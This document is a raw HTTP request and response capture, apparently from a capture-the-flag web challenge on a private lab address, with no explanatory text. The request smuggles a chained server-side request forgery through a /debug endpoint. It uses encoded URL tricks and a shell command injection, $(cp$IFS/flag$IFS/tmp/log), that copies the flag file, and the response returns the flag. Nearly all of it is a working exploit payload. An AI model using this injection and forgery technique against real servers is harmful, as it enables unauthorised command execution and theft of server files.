 POST /debug HTTP/1.1
Host: 192.168.111.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
X-REAL-HOST: /flag
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://192.168.111.1
Connection: close
Referer: http://192.168.111.1/?s=captcha
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
url=http://127.1.1.1/debug?url=http://%252527aa@aa/aa?a=$(cp$IFS/flag$IFS/tm
p/log)%252500%2523
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 38
ETag: W/"26-i6t6MjeOV4nK+W6B/tm6ng"
Set-Cookie: session=eyJhZG1pbiI6Im5vIn0=; path=/; httponly
Set-Cookie: session.sig=hPqEXxfjKKTyWJB7i5lOtTN7Nxc; path=/; httponly
Date: Tue, 01 Dec 2020 12:45:20 GMT
Connection: close
"{\"data\":\"flagaaaaaaaaaaaaaa\\n\"}"